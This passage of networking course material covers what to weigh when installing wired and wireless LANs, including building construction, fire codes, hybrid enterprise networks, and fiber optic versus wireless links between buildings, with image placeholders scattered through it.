

When designing networks, it is important to calculate all the costs involved. Wheninstalling LAN media, building design and construction must be considered. Somefactors include existing HVAC, water, drain, lightings and electrical systems in addition




to structural design materials such as drywall, concrete, wood and steel. Fire codes haveto be considered as well. Additional considerations using wireless LAN communicationinvolve physical obstacles, electronic interference and building codes. An advantage ofinstallation of a WLAN is that it typically involves installing just wireless access pointsand wireless devices or clients (Figure 1).


LANs will quickly become a hybrid of wired and wireless systems. In larger enterprisenetworks, the core and distribution layers will continue as wired backbone systemstypically connected by fiber optics and UTP. The access layer will be the most affected by wireless deployment.




Building to building connections with fiber optics has typically been used in campusnetworks requiring high-speed connections up to gigabit speeds. However, theinstallation of fiber optic cable between buildings is very expensive and time consuming.Even installation over short distances are difficult due to existing underground utilities,concrete, and other structural obstacles. Lashed aerial installation (Figure 2) is analternative installation choice. Currently, WLANs have become a popular choice sinceit requires only installing mounted antennas.
